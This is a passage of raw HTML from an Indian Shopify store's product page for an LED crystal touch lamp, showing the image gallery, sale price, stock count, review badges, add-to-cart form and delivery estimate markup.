                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-5
"
              >
                <img src="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=416" alt="LED CRYSTAL TOUCH LAMP 2022" srcset="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=54 54w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=74 74w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=104 104w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=162 162w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=208 208w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=324 324w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24688820355261"
              data-media-position="6"
              data-alt="LED CRYSTAL TOUCH LAMP 2022"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-6
"
              >
                <img src="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=416" alt="LED CRYSTAL TOUCH LAMP 2022" srcset="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=54 54w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=74 74w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=104 104w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=162 162w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=208 208w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=324 324w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18867268157629__main"
        data-section="template--18867268157629__main"
        data-url="/products/led-crystal-touch-lamp-2022"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  LED CRYSTAL TOUCH LAMP 2022
                </h1>
                <a href="/products/led-crystal-touch-lamp-2022" class="product__title">
                  <h2 class="h1">
                    LED CRYSTAL TOUCH LAMP 2022
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18867268157629__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ₹ 1,299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ₹ 1,299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹ 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18867268157629__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42288713629885">
                  
<input type="hidden" name="product-id" value="7343150170301" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_HBU6bd product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:1px;--border-color:rgba(0,0,0,0);--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  shopping_bag_speed
</span>
      
      <span>Cash on Delivery</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
      
      <span>Get Free Shipping</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  select_check_box
</span>
      
      <span>7 Days Return Policy</span>
    </p>
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--18867268157629__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>156 in stock</p>
              




<div
  class='review-avatars review-avatars-- review-avatars--right isolate flex-justify-center'
  style="
    --avatar-size:3.6rem;
    --avatar-offset:-1.0rem;
    --corner-radius:1.4rem;
    --icon-size:2.0rem;
    --star-color:#ffcc00;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
    <div class="review-avatars__avatars-container flex isolate">
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-female-profile-image.png?v=1753866579"
              
                alt="indian female profile image"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/download.jpg?v=1753866639"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-woman-portrait-temple_53876-71699.avif?v=1753866708"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
      
        
        
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text-1 review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#121212;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b0f0f0;
        --offset:-3.0rem;
        --padding-offset:3.0rem;
        --padding-y: 0.4rem;
        --padding-x: 1.6rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.1rem;">
          <strong>100+ orders</strong>
        </div>
      
      
        <div class="font-size" style="--font-size: 1.0rem;">
          in the last 24h
        </div>
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#000000;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b7b7b7;
        --offset:-1.4rem;
        --padding-offset:1.4rem;
        --padding-y: 0.4rem;
        --padding-x: 1.2rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.0rem;">
          
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>
 (4.6/5.0)
        </div>
      
      
        <div class="font-size" style="--font-size: 1.2rem;">
          Store Review
        </div>
      
    </div>
  
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--18867268157629__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18867268157629__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18867268157629__main"
        class="select__select"
        form="product-form-template--18867268157629__main"
      ><option
            
              selected="selected"
            
            
            value="42288713629885"
          >Default Title - ₹ 1,299.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18867268157629__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18867268157629__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18867268157629__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for LED CRYSTAL TOUCH LAMP 2022</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18867268157629__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18867268157629__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for LED CRYSTAL TOUCH LAMP 2022</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18867268157629__main,
  #SectionAtcBtn-template--18867268157629__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--18867268157629__main {
      --color-button: 69, 69, 69;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18867268157629__main"
      class="product-form main-product-form"
      data-section="template--18867268157629__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18867268157629__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18867268157629__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42288713629885"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18867268157629__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--18867268157629__main" class='main-atc-price'>
                    ₹ 1,299.00 •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/led-crystal-touch-lamp-2022 name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div>



            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0a47261bf2cab7e0f25884de4a516880" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42288713629885,&quot;requiresShipping&quot;:true}]" shop-id="52107182269" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7343150170301" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></product-form><link href="//smartmom.in/cdn/shop/t/45/assets/component-pickup-availability.css?v=132348821858131657411754549816" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42288713629885"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//smartmom.in/cdn/shop/t/45/assets/pickup-availability.js?v=79308454523338307861754549821" defer="defer"></script></div>

              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 32.6171875%"><img src="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500" alt="Artboard_1.webp__PID:daaca2c2-59f0-408b-817f-11208215a68a" srcset="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500 1500w" width="1500" height="489" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-background-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18867268157629__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18867268157629__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18867268157629__main"
                        src="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&width=500"
                        alt="LED CRYSTAL TOUCH LAMP 2022"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          LED CRYSTAL TOUCH LAMP 2022
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18867268157629__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
